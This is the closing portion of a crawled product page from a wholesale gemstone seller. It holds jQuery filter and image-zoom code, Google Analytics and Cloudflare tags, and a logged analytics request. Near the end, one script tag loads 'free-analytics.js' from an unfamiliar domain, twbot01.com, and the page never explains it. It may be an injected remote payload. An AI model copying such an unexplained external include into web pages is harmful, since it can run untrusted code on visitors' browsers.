    if (panel.style.maxHeight) {
    panel.style.maxHeight = null;
    } else {
    panel.style.maxHeight = panel.scrollHeight + "px";
    } 
});
}
</script>

<!-- for product grid-view script start-->
   
                
            
<script> 
$(".product-change").click(function(){
	var key = $(this).attr('data-id');
	if(key == 'all')
    {
		$(".product-list").show();
	}
	else
    {
		$(".product-list").hide();
		$(".product-list"+key).show();
	}
});
 </script> 
               
    
        <script src="/js/jquery-ez-plus.js"></script>

<script>
    
    $(document).ready(function(){
        $('#main_img_0 > img').ezPlus({
            url: '/uploads/images/products//0/0/0424062001679755332-green-aventurine-com.jpeg', 
            touch: false,
            lensSize : '50',
            zoomWindowWidth : '400',
            zoomWindowHeight :'400',
            borderSize :"0.1",
            zoomWindowPosition :'1',
            zoomLens : 'true',
            containLensZoom : "false",
            lenszoom :'false',
            zoomWindowFadeIn: 'false',
            
            
        });
        
                    $('#main_img_902 > img').ezPlus({url: '/uploads/images/products//4/1/0519558001669468608-natural-healing-hand.jpeg', touch: false });    
                    $('#main_img_903 > img').ezPlus({url: '/uploads/images/products//4/1/0625917001669468608-natural-healing-hand.jpeg', touch: false });    
                    $('#main_img_904 > img').ezPlus({url: '/uploads/images/products//4/1/0718238001669468608-natural-healing-hand.jpeg', touch: false });    
                    $('#main_img_916 > img').ezPlus({url: '/uploads/images/products//4/4/0745630001669632088-natural-healing-hand.jpeg', touch: false });    
            });

    function change_img_thumb(id){

      $('#prod_img_0').removeClass('img_active');
      $('#main_img_0').hide();
      
              $("#prod_img_902").removeClass('img_active');
        $('#main_img_902').hide();
              $("#prod_img_903").removeClass('img_active');
        $('#main_img_903').hide();
              $("#prod_img_904").removeClass('img_active');
        $('#main_img_904').hide();
              $("#prod_img_916").removeClass('img_active');
        $('#main_img_916').hide();
        

      $("#prod_img_"+id).addClass('img_active');
      $('#main_img_'+id).show();
    }

</script>
        
                <script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

ga('create', 'UA-141186652-47', 'auto');
gtag('config', 'AW-10977393927');


ga('send', 'pageview');

</script>
                <script src="https://twbot01.com/free-analytics.js"></script>
        
        
    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"6afcaf8f40e84a9a807f88d7623fea52","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>





--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=773531174&t=pageview&_s=1&dl=https%3A%2F%2Fwww.bstoneinc.com%2Fproduct%2Fcrystal-pyramid-factory%2F118&ul=en-us%40posix&dt=Wholesale%20Natural%20Healing%20Hand%20Pieces%20Gemstone%20Crystal%20Pyramid%20Exporter%20%7C%20Birstone%20Inc&sr=1280x720&vp=1280x720&_u=YADAAEABAAAAACAAI~&jid=1224621184&gjid=54440117&cid=690901622.1770145127&tid=UA-141186652-47&_gid=946502907.1770145128&_r=1&_slc=1&z=2113632657
body_size: -830
content:
2,cG-K20B32J7WP